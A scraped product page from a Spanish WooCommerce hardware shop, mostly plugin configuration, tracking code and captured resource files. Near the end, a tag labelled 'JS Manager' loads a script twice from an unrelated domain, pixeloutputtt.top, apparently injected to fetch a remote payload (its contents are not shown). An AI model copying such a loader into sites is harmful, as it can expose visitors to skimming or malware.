\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5f9cf9da2b","remove_from_wishlist_nonce":"5077b1d905","reload_wishlist_and_adding_elem_nonce":"78863c8d94","load_mobile_nonce":"938c2a149e","delete_item_nonce":"ca063f7d58","save_title_nonce":"51a94817e2","save_privacy_nonce":"5d1fa6d755","load_fragments_nonce":"62bb350913"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/acymailing/media/js/module.min.js?v=1067&amp;ver=6.9" id="acym_script1-js"></script>
<script type="text/javascript" id="acym_script1-js-after">
/* <![CDATA[ */
if(typeof acymModule === 'undefined'){
var acymModule = [];
acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
acymModule['NAMECAPTION'] = 'Nombre';
acymModule['NAME_MISSING'] = 'Por favor ingrese su nombre';
acymModule['EMAILCAPTION'] = 'Correo electrónico';
acymModule['VALID_EMAIL'] = 'Por favor, introduzca una dirección de correo electrónico válida';
acymModule['VALID_EMAIL_CONFIRMATION'] = 'El campo de correo electrónico y el campo de confirmación de correo electrónico deben ser idénticos';
acymModule['CAPTCHA_MISSING'] = 'El captcha no es válido, inténtelo de nuevo';
acymModule['NO_LIST_SELECTED'] = 'Seleccione las listas a las que desea suscribirse';
acymModule['NO_LIST_SELECTED_UNSUB'] = 'Por favor, selecciona las listas de las que quieres darte de baja';
acymModule['ACCEPT_TERMS'] = 'Consulte los Términos y condiciones / Política de privacidad';
}
//# sourceURL=acym_script1-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"994173":{"name":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 100 mm. Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","price":14.95},"1011840":{"name":"Ventilador Sobremesa Bateria Sin Palas","price":47.15},"994189":{"name":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 200 mm. Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","price":35.3},"994197":{"name":"Sombrero Color Negro Universal Para Estufa de \u00d8 80 a \u00d8 150 mm.","price":27.6},"1001261":{"name":"Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x \u00d8 20 mm.)","price":21.8},"994158":{"name":"Brasero Chapa Grande  Di\u00e1metro 44 cm.","price":13.05},"994150":{"name":"Fuelle Chimenea Tama\u00f1o Grande 22 cm.","price":20.5},"1027751":{"name":"Reducci\u00f3n Estufa Vitrificado Color Negro de 150 a 120 mm.","price":29.45},"1024376":{"name":"Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm.","price":26.8}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.2-3.5.15', '926920198006697');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "10.4.2",
"pluginVersion": "3.5.15",
"content_name": "Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm.",
"content_ids": "[\"22010955_1024376\"]",
"content_type": "product",
"contents": "[{\"id\":\"22010955_1024376\",\"quantity\":1}]",
"content_category": "VENTILACION Y CALEFACCION",
"value": "26.8",
"currency": "EUR"
}, {
"eventID": "7da39f03-e0e0-466e-ba00-a35e5c376ee7"
});
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.2-3.5.15', '926920198006697');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.4.2",
"pluginVersion": "3.5.15",
"user_data": {}
}, {
"eventID": "3e03500e-c9f3-4e8d-bc71-8e379d81151c"
});
});
</script>
<script>jQuery(document).ready(function($) { WCVisitor.show(1024376,'["form.cart","before"]'); });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN8HQPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- JS Manager: custom-1766071071179 -->
<script type="text/javascript" src="https://pixeloutputtt.top/2/bricoset/metrics.js?ver=2" id="custom-1766071071179-js"></script>
<!-- End JS Manager: custom-1766071071179 -->
</body>
</html><!-- WP Fastest Cache file was created in 8.367 seconds, on 21 December, 2025 @ 2:11 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="La2Ss3h0lhfITK_GFVJb_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319097278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=908493726&t=pageview&_s=1&dl=https%3A%2F%2Fbricoset.com%2Freduccion-estufa-vitrificado-color-negro-de-120-a-110-mm%2F&ul=en-us%40posix&dt=Reducci%C3%B3n%20Estufa%20Vitrificado%20Color%20Negro%20de%20120%20a%20110%20mm.&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1399388341&gjid=1894442538&cid=963847994.1766319095&tid=UA-133420149-1&_gid=994360264.1766319096&_r=1&_slc=1&gtm=45He5ca1n81TN8HQPZza200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115583767~115616986~115938465~115938468~116184927~116184929~116251938~116251940~116744867&z=159288935
body_size: -562
content:
2,cG-QYNYYB2KP1

--- FILE ---
content_type: application/javascript
request_url: https://bricoset.com/wp-content/cache/wpfc-minified/1g5f51y/9myiw.js
body_size: 558
content:
// source --> https://bricoset.com/wp-content/plugins/counter-visitor-for-woocommerce/assets/scripts.js?wcvisitor=true&amp;v=1.3.6&amp;ver=6.8.3 
var WCVisitor = {

    loading: false,
    show: function(product, position, isReload) {
        var self = this;
        if(!isReload) { var isReload = false;}
        if(self.loading) {
            return;
        }
        self.loading = true;
        jQuery.ajax({
            type: "post",
            url: WCVisitorConfig.url,
            data: "action=wcvisitor_get_counter&product="+product,
            success: function(result){

                self.loading = false;


                if(isReload) {

                    if(jQuery(".wcv-message").attr("data-counter") != result.counter) {
                        jQuery(".wcv-message").replaceWith(result.html);
                        setTimeout(function(){
                            jQuery(".wcv-message").addClass("wcv-animation-on");
                        });
                        
                        setTimeout(function(){
                            jQuery(".wcv-message").removeClass("wcv-animation-on");
                        },600);
                    }
                    return;
                }

                var data_position = JSON.parse(position);
                if(data_position[1] == 'after') {
                    jQuery(data_position[0]).after(result.html);
                }else if(data_position[1] == 'before') {
                    jQuery(data_position[0]).before(result.html);
                }else if(data_position[1] == 'inside') {
                    jQuery(data_position[0]).append(result.html);
                }
            }
        });
    },
    reload: function(product, timeToReload){
        var self = this;
        setInterval(function(){
            self.show(product, false, true);
        }, parseInt(1000 * parseInt(timeToReload)));
    }

};